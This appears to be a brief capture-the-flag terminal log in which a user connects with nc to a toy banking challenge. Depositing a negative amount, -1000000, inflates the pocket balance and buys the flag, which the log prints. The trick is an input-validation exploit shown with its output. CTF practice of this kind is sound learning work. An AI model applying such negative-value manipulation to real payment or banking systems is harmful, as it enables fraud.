 yuval@cse:~$ nc ctf.copsiitbhu.co.in 31137
Welcome to the challenge Bank!
Money in pocket: 0
Current Balance in bank: 1000
1. Withdraw
2. Deposit
3. Buy flag (PRICE: 1000000)
4. Exit
Option: 2
Enter amount of money to deposit: -1000000
Money in pocket: 1000000
Current Balance in bank: -999000
1. Withdraw
2. Deposit
3. Buy flag (PRICE: 1000000)
4. Exit
Option: 3
COPS{l0073d}